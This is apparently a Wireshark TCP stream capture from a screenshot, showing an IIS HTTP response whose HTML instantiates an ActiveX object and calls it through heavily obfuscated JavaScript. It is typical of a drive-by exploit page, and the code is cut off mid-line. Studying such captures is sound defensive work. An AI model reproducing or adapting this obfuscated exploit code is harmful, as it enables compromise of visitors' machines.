 Follow TCP Stream (tcp.stream eq 0)
Stream Content
Date: Tue, 03 Mar 2015 10:29:43 GMT
Server: Microsoft-IIS/6.0
Host: jcOm
Last-Modified: Tue, 03 Mar 2015 10:29:30 GMT
Accept-Ranges: bytes
Content-Length: 2132
Connection: close
Content-Type: text/html
<html>
<body>
<object id="mfHQh" classid="clsid:5C2A52BD-2250-4F6B-A4D2-D1D00FCD748C">
<script type="text/javascript">
mfHQh[(unescape(String.fromCharCode((67E0000>>(0>>((0)>>(0)))), 114, (101),
((58914458, 85)+parseInt("110", 3)), (("cGyfp"<289)?("Fly"):11.6e+0001), (202>>
(("BfbZkWS"==327)?unescape("lxt"):1)), 80))+(942).toString(34e00)+((12).toString(34)
+(14).toString(34E00000)+"s"+(28).toString(((29E+00000<<("OTUpu", 44064652, "Qd",
"eRA", "fEgAwtJ", 9362486, 675682, "LLxSXd", 0))<<(0)))))](unescape
(((("iYbgCQD"<="ZDJbgwjxH")?(981<<(-~-0-1)):(("wVJTgSZum"!=73171390)?String.fromCharCode
(99E0000, ((74>>(-~-1-1))<<(("qInlSEQAC"!=1971649)?0:715912)), (51E+00000<<0),
(((1023==22)?27051:(-~65-1))<<(0>>0)), parseInt("25", 16), ((((~~53)>>(0)))^(-1)+1),
((67E+000<<0)<<0), (~~(~~11.9E+001)), 105E+00000, ("", unescape("OnY"), 110),
(((49662263==963834)?"EvBDfGnk":223)-(123>>0))), (-~11.1E1-1), (((119)^(-1)
+1)<<parseInt("0", 2)), ((115<<((0)<<(0>>0)))>>((0)<<(0))), 37, (-~(("qIGAZWko", 53)<<
(0))-1), 67e+00, ((959854528>="VUsUeDs")?"GfR".split("").reverse().join(""):101), ((-~
((1<<6)+56)-1)<<(656218, 0)), (448>>("knoVd", "", 2)), ((267>>(0))-(-(-159))),
((444>>2)>>(0)), (("UtmHWsEw"!=825704629)?(456e00>>(1<<1)):unescape("Ip")), 101,
((57E00<<0)<<1), (-~((92>>(0))>>(178263, 6994229, 1))-1), (-~101-1), (~~12.0E001), (-(-
(~~(("ZmSlaRt"<2448443)?"SIhD":101)))), 32, (((((37>>(0)))^(-1)+1))^(-1)+1),
((53E0000>>0)>>0), ((("icuMppvs"<897081)?45063:((3295257<67659)?957:67))<<0), (-(-(-
~37-1))), (((70025<="cJecgz")?"MPLoegx":(-34))+(174>>1)), 67, (49e+00<<parseInt("1",
Entire conversation (2539 bytes)
Find
Save As
Print
ASCII
EBCDIC
Hex Dump
C Arrays
Raw
Help
Filter Out This Stream
Close